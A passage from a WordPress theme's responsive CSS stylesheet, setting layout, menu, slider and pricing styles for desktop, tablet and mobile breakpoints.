	}
	.elementor-widget-tw-pricing .priceCon {
	    padding: 70px 0 0;
	}
	.sptitle{
		margin-top: -10px;
	}
	.tw-stretch-element-inside-column .videoBG{
		float: none;
	}
	.tw-stretch-element-inside-column .videoBG img{
		width: 100%;
	}
	.service_item_09 h3{
		font-size: 25px;
	}
	.service_item_09.ml13, .service_item_09{
		padding-left: 200px;
	}
	.service_item_09 .ibMeta{
		left: 30px;
	}
	.ctaboxItem.cmIconBxstyle > img{
		object-fit: cover;
	}
	.blogItem02 .blogContent{
		padding-top: 0;
	}
	.fdCon{
		padding: 16px 0 0;
	}
	.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals {
	    width: 58%;
	}
	.woocommerce div.product form.cart .berpo_btn{
		padding: 0 30px;
	}
	.woocommerce div.product form.cart .variations tbody tr:first-child{
		margin-bottom: 25px;
		display: inline-block;
	}
	.woocommerce div.product form.cart .variations tbody{
		display: block;
	}
	.woocommerce div.product form.cart div.quantity{
		margin-right: 15px !important;
	}
	.header04 .logo{
		padding: 20px 0;
	}
	.menu_popup ul li ul.sub-menu{
		width: 240px;
	}
	.header03 .mainMenu ul li .sub-menu.mega_menu{
		left: -230px;
	}
	.offerCon h3{
		font-size: 55px;
		line-height: 65px;
	}
	.ctaItem h3 {
	    font-size: 36px;
	    line-height: 42px;
	    margin: 0 0 20px;
	}
	.folioItem07:hover .folioHover06 .cat, .folioItem07:hover .folioHover06 h4 {
	    transform: translate3d(0, -90px, 0);
	    -moz-transform: translate3d(0, -90px, 0);
	    -webkit-transform: translate3d(0, -90px, 0);
	}
	.folioItem07 .berpo_btn.with_icon{
		top: 80%;
	}
	.folioItem07:hover p{
		top: 54%;
	}
	.sic_the_content blockquote, .sic_the_content blockquote.wp-block-quote{
		padding-left: 50px;
		padding-right: 40px;
	}
	.sic_the_content blockquote::after{
		left: 30px;
	}
	.sic_the_content .listItem.lIleft {
	    padding-left: 20px;
	}
	.bepAccordion{
		margin-right: 0;
	}
	.service_item_10{
		padding-left: 30px;
		padding-right: 25px;
	}
	.blogItem06.bireverse .blogContent, .blogItem06 .blogContent{
		padding: 50px 0 0;
	}
	.testiWrap{
		padding: 0 90px;
	}
	.contactForm02{
		padding: 30px;
	}
	.tmcontent{
		width: calc(100% - 40px);
	}
	.header03 .btnwrap{
		padding: 0 25px;
	}
	.header02 .accessNav .search_btn{
		display: none;
	}
	.header02 .accessNav .search_btn:after{
		left: -24px;
	}
	.accessNav .topsocial:after{
		left: -5px;
	}
	.header02 .logo{
		padding-right: 30px;
	}
	.infoHead{
		display: none;
	}
	.header02 .mainMenu{
		padding-left: 25px;
	}
    .navbar01{
    	padding: 0 20px;
    }
    .accessNav .berpo_btn{
    	display: none;
    }
    .mainMenu ul li:nth-last-child(1) .sub-menu li .sub-menu,
    .mainMenu ul li:nth-last-child(2) .sub-menu li .sub-menu,
    .mainMenu ul li:nth-last-child(3) .sub-menu li .sub-menu{
        left: auto;
        right: 105%;
    }
    .mainMenu ul li:nth-last-child(1) .sub-menu li:hover .sub-menu,
    .mainMenu ul li:nth-last-child(2) .sub-menu li:hover .sub-menu,
    .mainMenu ul li:nth-last-child(3) .sub-menu li:hover .sub-menu{
	    left: auto;
	    right: calc(100% + 1px);
	}
	.mainMenu ul li .sub-menu li .sub-menu::after{
		left: auto;
		right: -5px;
		transform: rotate(60deg);
	}
	.header02 .mainMenu ul li .sub-menu.mega_menu{
		left: -200px;
	}
	.header01 .mainMenu ul li .sub-menu.mega_menu{
		left: -265px;
	}
	.mainMenu ul li .sub-menu{
		width: 240px;
	}
	.beproTabCon .secTitle{
		margin-top: 40px;
		font-size: 45px;
	}
	.beproTabCon p{
		padding-right: 0;
	}
	.ctaCon{
		padding: 115px 0 0 0;
	}
	.ctaCon h2{
		font-size: 90px;
	}
	.ctaCon h3{
		font-size: 55px;
		margin-top: -10px;
	}
	.ctaCon h3 span{
		top: -15px;
	}
	.ctaCon .berpo_btn {
	    margin-left: 90px;
	}
	.ctaThumb{
		margin-top: 0;
	}
	.ctaborder {
	    left: -98px;
	    top: 50px;
	}
	.beproTabCon02 .bptleft{
		display: none;
	}
	.tabVideo{
		float: none;
		margin: 15px 0 0;
	}
	.service_item_03{
		padding-left: 25px;
		padding-right: 25px;
	}
	.service_item_03 h3{
		font-size: 21px;
	}
	.folioHover h4{
		font-size: 24px;
		line-height: 32px;
	}
	.pricingTabInner li a{
		padding-left: 100px;
	}
	.pricingTabInner li .p-price{
		font-size: 40px;
	}
	.tm_content{
		padding: 0 30px;
	}
	.tm_content h3{
		font-size: 30px;
		line-height: 40px;
	}
	.testimonialslider02.owl-carousel{
		padding: 0 60px;
	}
	.funfact{
		padding-left: 90px;
	}
	.layer01 img{
		margin-left: -25px !important;
		width: 400px !important;
		height: auto !important;
	}
	.icon_box_04{
		padding-top: 15px;
	}
	.testimonial_slider05 .carousel-control-next {
	    left: 46.3%;
	}
	.testibgThumb{
		bottom: -25px;
	}
	.testimonial_slider05 .carousel-indicators li{
		top: -160px;
	}
	.testimonial_slider05 .carousel-indicators li:nth-child(2){
		top: -90px;
	}
	.testimonial_slider05 .carousel-indicators li:nth-child(3){
		left: 26%;
	}
	.workItem .workImage{
		margin-left: 30px;
	}
	.workItem .workInfo {
	    margin-right: -20px;
	    padding-right: 30px;
	    padding-left: 30px;
	}
	.workItem .workInfo .wiborder{
		width: calc(100% + 60px);
		margin-left: -30px;
	}
	.header05{
		padding: 0 15px;
	}
	.tmCon{
		padding-top: 65px;
	}
	.folioHover05 h4{
		font-size: 30px;
		line-height: 40px;
	}
	.testimonial_slider06 .testiContent{
		padding-top: 160px;
	}
	.sidebar{
		margin-left: 0;
	}
	.sidebar.lsb {
	    margin-left: 0;
	    margin-right: 0;
	}
	.sidebar .widget{
		padding-left: 25px;
		padding-right: 20px;
	}
	.featuredSlider .owl-item.active .fsfolioItem .fi03Thumb{
	    transform: scale(1.35) translateX(40px);
	    -moz-transform: scale(1.35) translateX(40px);
	    -webkit-transform: scale(1.35) translateX(40px);
	}
	.featuredSlider .owl-item.active.center + .owl-item.active .fsfolioItem .fi03Thumb{
	    transform: scale(1.35) translateX(-40px);
	    -moz-transform: scale(1.35) translateX(-40px);
	    -webkit-transform: scale(1.35) translateX(-40px);
	}
	.serInner{
		padding-right: 20px;
		padding-left: 125px;
		padding-top: 10px;
	}
	.service_item_05 .siIcon{
		left: 28px;
		top: -10px;
	}
	.service_item_05 p{
		font-size: 16px;
		line-height: 26px;
	}
	.service_item_05 h3{
		font-size: 23px;
		margin-bottom: 6px;
	}
	.sicc_list li .children{
		margin-left: 30px;
	}
	.header03 .btnwrap{
		padding: 0 25px;
	}
	.header02 .accessNav .search_btn{
		display: none;
	}
	.header02 .accessNav .search_btn:after{
		left: -24px;
	}
	.accessNav .topsocial:after{
		left: -5px;
	}
	.header02 .logo{
		padding-right: 30px;
	}
	.infoHead{
		display: none;
	}
	.mega-menu-primary-menu .header02 .mainMenu,
	.header02 .mainMenu{
		padding-left: 25px;
	}
    .navbar01{
    	padding: 0 20px;
    }
    .accessNav .berpo_btn{
    	display: none;
    }
    #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-flyout:nth-last-child(1) ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu,
    #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-flyout:nth-last-child(2) ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu{
    	left: auto;
    	right: 100%;
    }
    .mainMenu ul li:nth-last-child(4) .sub-menu li .sub-menu,
	.mainMenu ul li:nth-last-child(3) .sub-menu li .sub-menu,
	.mainMenu ul li:nth-last-child(2) .sub-menu li .sub-menu,
    .mainMenu ul li:nth-last-child(1) .sub-menu li .sub-menu{
        left: auto;
        right: 105%;
    }
    .mainMenu ul li:nth-last-child(4) .sub-menu li:hover .sub-menu,
    .mainMenu ul li:nth-last-child(3) .sub-menu li:hover .sub-menu,
    .mainMenu ul li:nth-last-child(2) .sub-menu li:hover .sub-menu,
    .mainMenu ul li:nth-last-child(1) .sub-menu li:hover .sub-menu{
	    left: auto;
	    right: calc(100% + 1px);
	}
	.mainMenu ul li .sub-menu li .sub-menu::after{
		left: auto;
		right: -5px;
		transform: rotate(60deg);
	}
	.header02 .mainMenu ul li .sub-menu.mega_menu{
		left: -200px;
	}
	.mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.megamenu > ul.mega-sub-menu{
		min-width: 930px;
	}
	.header01 .mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.megamenu > ul.mega-sub-menu{
		left: -268px;
	}
	.header02 .mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.megamenu > ul.mega-sub-menu{
		left: -215px;
	}
	.mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu li ul.mega-sub-menu{
		min-width: 240px;
	}
	.mainMenu ul li .sub-menu{
		width: 240px;
	}
	.header03 .mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.megamenu > ul.mega-sub-menu{
	    left: -240px;
	}
	.mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-item{
		margin-right: 45px;
	}
	.mainMenu ul li{
		margin-left: 0;
	}
	.mainMenu ul li > a{
		font-size: 16px;
	}
	.navbar01.dRight{
	    margin: 0 -20px;
	}
	.single_comment.pingbackcomments{
		padding-left: 30px;
	}
	.logo .text{
		font-size: 32px;
	}
	.mainMenu ul li > a{
		padding-left: 13px;
		padding-right: 13px;
	}
}
@media (max-width: 1199px){
	.navbar01.dRight .mainMenu ul li{
		margin-left: 0;
	}
	.dRight .mainMenu{
		padding-left: 0;
	}
	.elementor-1946 .elementor-element.elementor-element-74418f8>.elementor-background-overlay{
		display: none;
	}
	.shaff_filter.text-right {
	  text-align: left !important;
	}
	.serviceSlider_wrap .serArrows,
	.flsSlider_wrap .fsArrows,
	.tmSlider_wrap .tmArrows{
		display: flex;
		justify-content: center;
		margin: 30px 0 0;
	}
	.serviceSlider_wrap .serArrows a.nextArrow,
	.serviceSlider_wrap .serArrows a,
	.flsSlider_wrap .fsArrows a.nextArrow,
	.flsSlider_wrap .fsArrows a,
	.tmSlider_wrap .tmArrows a.nextArrow,
	.tmSlider_wrap .tmArrows a {
	    position: relative;
	    left: 0;
	    top: 0;
	    right: 0;
	    margin: 0 5px;
	}
	.sidebar_menu{
		padding-left: 30px;
	}
	.sidebarMenu{
		width: 280px;
	}
	.menuOpened .bepro_full_width_page,
	.menuOpened .page_banner,
	.menuOpened .bepro_home_page,
	.menuOpened .tw-footer-content{
		margin-left: 0;
	}
	.socials_bottom{
		padding: 0 0 15px;
		left: 30px;
	}
	.socials_bottom a{
		display: inline-block;
	}
	.proSliderWrapper{
		margin-right: 0;
	}
	.pdRight .proSliderWrapper{
	    margin-left: 0;
	}
	.menu_popup ul li .sub-menu li:hover .sub-menu,
	.menu_popup ul li .sub-menu li .sub-menu,
	.menu_popup ul li:hover .sub-menu,
	.menu_popup ul li ul.sub-menu{
		display: none;
		position: relative;
	    left: 0;
	    right: 0;
	    margin: 0 auto;
	    pointer-events: inherit;
	    top: 15px;
	    width: 300px;
	    text-align: center;
	    visibility: visible;
	    opacity: 1;
	    -webkit-transform-origin: none;
	    -ms-transform-origin: none;
	    transform-origin: none;
	    -ms-transition: none;
	    transition: none;
	    color: inherit;
	    font-size: inherit;
	}
	.menu_popup ul li .sub-menu li:hover .sub-menu,
	.menu_popup ul li .sub-menu li .sub-menu{
		width: 260px;
		box-shadow: none;
		margin-bottom: 20px;
		padding: 15px 0;
    	background: #222;
	}
	.menu_popup ul{
	    max-height: calc(100vh - 140px);
	    overflow-y: auto;
	}

	.anim-right .active .tabContent04{
		-webkit-animation-name: fadeUp;
	    animation-name: fadeUp;
	}
	.tmImg{
		margin: 0;
	}
	.blogPage.bpsRight .blogItem03,
	.blogPage .blogItem03{
		margin-left: 0;
		margin-right: 0;
	}
	.product_details{
		padding-top: 0;
	}
	.pdtci_content p{
		padding-right: 0;
	}
	.pdtci_content p{
		padding-right: 0;
	}
	.service_details03{
		margin: 0;
	}
	.service_sidebar{
		margin: 0 0 60px;
	}
	.serPacage{
		margin: -50px 0 0;
		padding-left: 20px;
		padding-right: 20px;
	}
	.service_details02{
		margin-left: 0;
	}
	.service_details, .widget.service_widget{
		margin: 0;
	}
	.widget.service_widget{
		margin: 0 0 40px;
	}
	.brLeft{
		border: none;
	    margin-left: 15px;
	    padding-left: 0;
	    margin-top: 21px;
	    border-top: 1px solid #f1f1f1;
	    padding-top: 20px;
	}
	.brLeft .awardItem02 img{
		left: 0;
	}
	.brLeft .awardItem02{
		padding-left: 87px;
	}
	.abquote{
		left: 0;
	}
	.tbbar{
		left: 0;
	}
	.service_item_07{
		margin-left: 0;
		margin-right: 0;
	}
	.blogContent03{
		padding-left: 30px;
		padding-right: 30px;
	}
	.service_item_06{
		padding: 0;
	}
	.bodybox {
	    padding: 0;
	}
	.secTitle{
		font-size: 45px;
		line-height: 55px;
	}
	.header02{
		padding: 0;
	}
	.beproTabCon img{
		max-width: 100%;
	}
	.ctaThumb img{
		max-width: 100%;
		height: auto;
	}
	.pricing-item-01{
		margin-bottom: 30px;
	}
	.price-detils{
		padding-left: 40px;
		padding-right: 40px;
	}
	.bepAccordion .card{
		padding-left: 25px;
	}
	.bepAccordion .card .card-header h2 button span{
		right: -20px;
	}
	.bepAccordion .card .card-header h2 button{
		line-height: 26px;
	}
	.tms07.owl-carousel .owl-nav,
	.clslider_wrap .owl-carousel .owl-nav,
	.serviceSlider03.owl-carousel .owl-nav,
	.blogSlider.owl-carousel .owl-nav,
	.tmSlider02.owl-carousel .owl-nav,
	.tmSlider03.owl-carousel .owl-nav,
	.serviceSlider.owl-carousel .owl-nav,
	.serviceSlider02.owl-carousel .owl-nav,
	.tmSlider.owl-carousel .owl-nav{
		text-align: center;
	}
	.tms07.owl-carousel .owl-nav button.owl-next,
	.tms07.owl-carousel .owl-nav button,
	.clslider_wrap .owl-carousel .owl-nav button.owl-next,
	.clslider_wrap .owl-carousel .owl-nav button,
	.serviceSlider03.owl-carousel .owl-nav button.owl-next,
	.serviceSlider03.owl-carousel .owl-nav button,
	.blogSlider.owl-carousel .owl-nav button,
	.blogSlider.owl-carousel .owl-nav button.owl-next,
	.tmSlider03.owl-carousel .owl-nav button,
	.tmSlider03.owl-carousel .owl-nav button.owl-next,
	.serviceSlider02.owl-carousel .owl-nav button,
	.serviceSlider02.owl-carousel .owl-nav button.owl-next,
	.tmSlider02.owl-carousel .owl-nav button,
	.tmSlider02.owl-carousel .owl-nav button.owl-next,
	.serviceSlider.owl-carousel .owl-nav button.owl-next,
	.serviceSlider.owl-carousel .owl-nav button,
	.tmSlider.owl-carousel .owl-nav button.owl-next,
	.tmSlider.owl-carousel .owl-nav button{
		position: relative;
	    left: 0;
	    right: 0;
	    top: 0;
	    display: inline-block;
	    margin: 0 3px;
	}
	.serviceSlider02.owl-carousel .owl-nav{
		position: absolute;
		bottom: -85px;
	}
	.tms07.owl-carousel .owl-nav,
	.clslider_wrap .owl-carousel .owl-nav,
	.blogSlider.owl-carousel .owl-nav,
	.tmSlider03.owl-carousel .owl-nav{
		margin-top: 20px;
	}
	.testimonialslider01.owl-carousel{
		padding: 0;
	}
	.clinetWorlwide{
		text-align: left;
		margin: 40px 0 0;
	}
	.aboutWidget{
		margin-bottom: 45px;
	}
	.footer_01 .widget{
		margin-bottom: 40px;
	}
	.gallery {
	    margin-right: 0;
	    margin-left: 0;
	}
	.ml54 {
	    margin-left: -0;
	    margin-right: 0;
	}
	.icon_box_02{
		margin: 0 0 20px;
	}
	.service_item_04{
		padding-left: 25px;
		padding-right: 25px;
	}
	.pricingTab03{
		position: relative;
		top: 0;
		right: auto;
		text-align: left;
		margin: 50px 0 30px;
		display: flex;
	}
	.pricingTab03 li{
		margin-right: 15px;
	}
	.funfact03{
		margin-bottom: 65px;
	}
	.workProcess{
		padding: 0;
	}
	.testimonialslider03{
		margin: 100px 0 0;
	}
	.priceCon{
		padding: 45px 0 0;
	}
	.elementor .tabContent03 img, .tabContent03 img{
		top: 0;
	}
	.tabContent03 .pricing-item-02{
		float: right;
	}
	.folioItem02,
	.folioItem02.mrleft {
	    margin-right: 0;
	    margin-left: 0;
	}
	.folioHover02{
		margin-left: 10px;
	}
	.testimonialslider03 .slick-arrow,
	.testimonialslider03 .slick-arrow.navRight{
		left: 0;
		top: -60px;
		bottom: auto;
	}
	.testimonialslider03 .slick-arrow.navRight{
		left: calc(0px + 80px);
	}
	.filter_menu{
		display: block;
		margin: 0 0 35px;
	}
	.filter_menu.text-right{
	    text-align: left !important;
	}
	.slider_04 .tparrows.custom{
		width: 80px;
		height: 80px;
	}
	.slider_04 .tparrows.custom:before{
		line-height: 80px;
	}
	.tabContent04{
		padding-left: 0;
	}
	.pricingTab04{
		position: relative;
		left: 0;
		top: 0;
	}
	.pricingTabInner02{
		position: relative;
		left: 0;
		top: 0;
	}
	.filter_menu02{
		display: block;
		margin: 0 0 40px;
	}
	.filter_menu02 li{
		margin-bottom: 15px;
	}
	.rightCTA{
		padding: 60px 30px;
	}
	.icon_box_03{
		margin: 0;
	}
	.abclinets{
		margin-bottom: 40px;
	}
	.clientLogo{
		display: block;
		margin-top: 30px;
	}
	.rightCTA img{
		margin-top: 30px;
		margin-right: 30px;
	}
	.pricingTab.pcTab03{
		top: 380px;
	}
	.widget.wmenu03{
		margin: 0 0 40px;
	}
	.workInfo{
		margin-right: 0;
	}
	.workImage{
		margin-left: 0;
	}
	.tmCon{
		padding-left: 0;
	}
	.testiContent{
		padding: 20px 0 0 0;
	}
	.bepAccordion.peracc03{
		margin: 0;
	}
	.testimonialslider05{
		margin-left: 0;
	}
	.service_item_09.ml13, .service_item_09{
		padding-right: 40px;
		margin-left: 0;
		margin-right: 0;
	}
	.blogList01{
		margin-right: 0;
	}
	.blogList01.bil{
	    margin-left: 0;
	    margin-right: 0;
	}
	.woocommerce table.shop_table.wishlist_table tbody tr td.product-name{
		padding-left: 0;
	}
	.serviceSlider .service_item_03{
		margin-right: 15px;
		margin-left: 15px;
	}
	.service_item_03{
		margin-right: 0;
		margin-left: 0;
	}
}
/*------------------------------------------------------------------------------------
/ 3. Responsive For Tab Device
/--------------------------------------------------------------------------------------*/
@media (min-width: 768px) and (max-width: 991px){
	.flsSlider_wrap.fls04 .owl-carousel .owl-nav{
		max-width: 475px;
	}
	.tmcontent03 h3{
		font-size: 24px;
	}
	.team_06 .tm_social a{
		margin: 0 14px;
	}
	.happyClinets{
		padding-left: 55px;
		padding-right: 55px;
	}
	.pricingTab03{
		margin-bottom: 80px;
	}
	.featuredSlider .owl-item.active .fsfolioItem .fi03Thumb{
	    transform: scale(1.35) translateX(30px);
	    -moz-transform: scale(1.35) translateX(30px);
	    -webkit-transform: scale(1.35) translateX(30px);
	}
	.featuredSlider .owl-item.active.center + .owl-item.active .fsfolioItem .fi03Thumb{
	    transform: scale(1.35) translateX(-30px);
	    -moz-transform: scale(1.35) translateX(-30px);
	    -webkit-transform: scale(1.35) translateX(-30px);
	}
	.testibgThumb{
		position: relative;
		bottom: -30px;
	}
	.testimonial_slider05 .carousel-indicators{
		bottom: 320px;
	}
	.testimonial_slider05 .carousel-control-next {
	    left: 50%;
	}
	.wiborder {
    	width: calc(100% + 50px);
    	margin-left: -25px;
    }
	.workInfo p, .workInfo ul li{
		font-size: 17px;
	}
	.flsSlider_wrap.fls04 .owl-carousel{
		margin-top: -240px;
	}
	.flsSlider_wrap.fls04 .owl-carousel .workInfo {
	    margin-top: 250px;
	}
	.workInfo{
		padding-left: 25px;
		padding-right: 25px;
	}
	.icon_box_04{
		padding-top: 15px;
	}
	.folioHover02{
		padding-right: 25px;
		padding-left: 25px;
	}
    .header02 .menu_btn{
        background: var(--theme-color-two);
        margin: 41px auto 0;
    }
	.infoHead,
	.infoHead:after{
		display: none;
	}
	.header02 .accessNav .search_btn{
		margin-left: 50px;
	}
	.header02 .accessNav .search_btn:after{
		left: -24px;
	}
	.accessNav .topsocial:after{
		left: -5px;
	}
	.header01 .menu_btn{
		margin-right: 15px;
		margin-top: 28px;
	}
	.navbar01{
		padding: 0 30px;
	}
	.happyClinets{
		display: block;
		margin: 0 0 50px;
	}
	.service_item_02 h3{
		margin-top: 10px;
	}
	.beproTab li a{
		font-size: 21px;
	}
	.beproTabCon .secTitle {
	    line-height: 50px;
	    margin: 0 0 19px;
	    font-size: 40px;
	}
	.ctaCon {
	    padding: 100px 0 70px 0;
	}
	.SubsrcribeForm .yikes-easy-mc-form .yikes-easy-mc-submit-button{
		padding: 0 25px;
		font-size: 12px;
	}
	.header03 .berpo_btn.with_icon02{
		margin-left: 20px;
		margin-top: 5px;
	}
}

/*------------------------------------------------------------------------------------
/ 4. Comon in Tab & Mobile
/--------------------------------------------------------------------------------------*/
@media (max-width: 991px){
	.pricing-item-02.normalPi02{
		padding-right: 25px;
		padding-left: 25px;
	}
	.sptitle{
		margin-bottom: 15px;
	}
	.skItem02{
		padding-right: 30px;
	}
	.hcCon{
		padding: 20px 0;
	}
	.bodyBg{
		padding-top: 120px;
	}
	.tmImg{
		margin: 0 0 60px;
	}
	.fscon03 .col-lg-8{
		margin-left: -20px;
	}
	.fsCon{
		margin: 30px 0;
	}
	.fdCon{
		padding: 20px 0 0;
	}
	.product_tabarea .adinfo table tr th{
		width: 250px;
	}
	.abImg img{
        max-width: 100% !important;
    }
	.offerCon{
		padding-right: 15px;
	}
	.offerCon h3{
		font-size: 45px;
		line-height: 55px;
	}
	.shopController {
	    justify-content: flex-start;
	    margin: 20px 0 30px;
	}
	.pdRight .proSliderWrapper{
		margin: 50px 0 0;
	}
	.proSliderWrapper{
		margin: 0 0 50px;
	}
	.folioItem07 img{
		min-height: 450px;
		object-fit: cover;
	}
	.folioHover06{
		padding: 0 20px;
	}
	.folioHover06 h4{
		font-size: 40px;
	}
	.folioItem07:hover .folioHover06 .cat, .folioItem07:hover .folioHover06 h4 {
	    transform: translate3d(0, -80px, 0);
	    -moz-transform: translate3d(0, -80px, 0);
	    -webkit-transform: translate3d(0, -80px, 0);
	}
	.folioItem07 p{
		top: 57%;
	}
	.folioItem07 .berpo_btn.with_icon{
		top: 80%;
	}
	.serQuote p{
		padding-right: 30px;
	}
	.blogPage .bireverse .blogContent{
		padding-top: 40px;
	}
	.sidebar.lsb{
		margin: 0 0 80px;
	}
	.sidebar{
		margin: 80px 0 0;
	}
	.abpageThumb{
		margin-top: 40px;
	}
	.banner-title{
		font-size: 42px;
		line-height: 48px;
	}
	.blogItem06 .blogContent{
		padding: 30px 0;
	}
	.storeBtn:last-child{
		margin-top: 10px;
		margin-left: 0;
	}
	.fcta{
		padding-right: 30px;
		padding-left: 30px;
	}
	.pricingTab.pcTab03{
		top: 320px;
	}
	.contactForm02{
		margin: 0;
		padding: 50px 50px;
	}
	.folioHover03{
		padding-top: 50px;
	}
	.folioHover03 h4{
		font-size: 22px;
		line-height: 26px;
	}
	.bepAccordion.peracc02{
		margin: 0 0 40px;
	}
	.testiWrap{
		padding: 0;
	}
	.abbgThumb{
		margin-right: 0;
	}
	.testimonialslider02.owl-carousel{
		padding: 0;
	}
	.ctaFooter{
		display: block;
	}
	.folioHover h4{
		font-size: 24px;
		line-height: 32px;
	}
	.icon_box_02 h3{
		font-size: 32px;
	}
	.funfact{
		margin: 20px 0;
	}

    /*-- Max Mega Mobile Menu --*/
    #mega-menu-wrap-primary-menu .mega-menu-toggle{
    	display: none;
    }
    #mega-menu-wrap-primary-menu .mega-menu-toggle + #mega-menu-primary-menu{
    	display: block;
	    background: transparent;
	    overflow: hidden;
    }
    .mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-item{
    	transform: none;
    	transition: none;
        padding: 0;
        margin: 0;
        position: inherit;
        display: block;
        width: 100%;
    }
    .mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu a.mega-menu-link{
    	padding: 11px 20px !important;
        border-top: 1px solid rgba(0, 0, 0, .05) !important;
        line-height: 27px !important;
    }
    .mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu li:first-child a.mega-menu-link{
    	border-top: none !important;
    }
    .mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:before{
    	right: 0;
    	top: -18px;
    	font-weight: 600;
    }
    .mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu li ul.mega-sub-menu {
	    padding: 0;
	    position: relative;
	    top: 0;
	    left: 0;
	    pointer-events: inherit;
	    min-width: 100%;
	    border-radius: 0;
	    background: transparent;
	    box-shadow: none;
	}
	.mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu li ul.mega-sub-menu li.mega-menu-item a{
		border: none !important;
		padding: 16px 30px 10px 40px !important;
	}
	.mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu li ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a{
		padding-left: 55px !important;
	}
	.mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.megamenu > ul.mega-sub-menu {
	    min-width: 100%;
	    background: transparent;
	    padding: 5px 10px;
	    left: 0;
	    box-shadow: none;
	}
	.mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.megamenu > ul.mega-sub-menu ul.mega-sub-menu .mega-menu-column{
		width: 100% !important;
		float: none;
	}
	.mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu li ul.mega-sub-menu li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:before{
		content: "\f543";
    	font-family: 'themewar' !important;
    	top: -22px;
    	font-size: 20px;
	}
	.header02 .mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-item{
		padding: 0;
	}
	.header02 .mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-item > a.mega-menu-link{
		color: #2a2828 !important;
	}
	.header02 .mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-current-menu-item > a.mega-menu-link, .header02 .mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li:hover > a.mega-menu-link {
	    color: var(--theme-color-two) !important;
	}
	.header02 #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu{
	    border: none;
	}
	.header03 .mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.megamenu > ul.mega-sub-menu{
		left: 0;
	}
    /*-- Max Mega Mobile Menu --*/

    /*-- Mobile Menu --*/
    .mega-menu-primary-menu .header02 .menu_btn{
    	margin-top: 36px;
    }
    .mega-menu-primary-menu .menu_btn{
    	margin-top: 28px;
    }
    .dRight .menu_btn{
    	margin-top: 30px;
    }
	.menu_btn{
        height: 45px;
        width: 45px;
        border-radius: 3px;
        background: var(--theme-color);
        color: #FFF;
        line-height: 44px;
        font-size: 20px;
        display: block;
        text-align: center;
        margin-left: auto;
        margin-top: 24px;
    }
    .menu_btn i{
        line-height: inherit;
    }
    .menu_btn:hover, .menu_btn.active{
        color: #FFF;
    }
    .menu_btn.active .twi-bars2:before{
        content: "\fa88";
    }
    .header01 .mainMenu{
    	width: calc(100% - 30px);
    	left: 15px;
    }
    .mainMenu{
        z-index: 99;
        position: absolute;
        margin: 0;
        padding: 0;
        left: 0;
        top: 100%;
        width: 100%;
        background: #fff;
        box-shadow: 2px 2px 5px 1px rgb(0 0 0 / 5%), -2px 0 5px 1px rgb(0 0 0 / 5%);
        display: none;
        max-height: calc(100vh - 150px);
        overflow-y: scroll;
    }
    .mainMenu ul li{
    	transform: none;
    	transition: none;
        padding: 0;
        margin: 0;
        position: inherit;
        display: block;
        width: 100%;
    }
    .mainMenu > ul > li > a{
        padding: 11px 20px;
        border-top: 1px solid rgba(0, 0, 0, .05);
    }
    .mainMenu ul li.menu-item-has-children > a::before{
    	right: 20px;
    }
    .mainMenu ul li .sub-menu li .sub-menu,
    .mainMenu ul li .sub-menu{
    	padding: 0;
        z-index: 5;
        position: relative;
        width: 100%;
        opacity: 1;
        margin: 0;
        background: transparent;
        box-shadow: none;
        border-radius: 0;
        visibility: visible;
        pointer-events: inherit;
        top: 0;
        left: 0;
        display: none;
        transform: none;
        -moz-transform: none;
        -webkit-transform: none;
        -o-transition: none;
        -ms-transition: none;

        transition: none;
        -moz-transition: none;
        -webkit-transition: none;
        -o-transition: none;
        -ms-transition: none;
    }
    .mainMenu ul li .sub-menu li .sub-menu{
    	border-top: 1px solid #f5f5f5;
    }
    .mainMenu ul li .sub-menu li:hover .sub-menu,
    .mainMenu ul li:hover .sub-menu{
        visibility: visible;
        opacity: 1;
        left: auto;
        pointer-events: inherit;
        transition: none;
        -moz-transition: none;
        -webkit-transition: none;
        -o-transition: none;
        -ms-transition: none;
        transform: none;
        -moz-transform: none;
        -webkit-transform: none;
        -o-transition: none;
        -ms-transition: none;
    }
    .mainMenu ul li .sub-menu li {
	    display: block;
	    padding: 0;
	    margin: 0;
	    -webkit-transition: none;
	    transition: none;
	    opacity: 1;
	    visibility: visible;
	    transition: none;
	    transform: none;
	}
    .mainMenu > ul ul li{
        border-color: rgba(0, 0, 0, .05);
    }
    .mainMenu ul .sub-menu li.menu-item-has-children > a::before{
		content: "\f543";
		font-family: 'themewar'!important;
		letter-spacing: 0;
		top: 50%;
		font-size: 20px;
	}
    .mainMenu ul li .sub-menu li a{
    	padding: 12px 25px;
        padding-left: 45px;
    }
    .mainMenu ul li .sub-menu ul li a{
        padding-left: 60px;
    }
    .mega-menu-primary-menu .header02 .mainMenu,
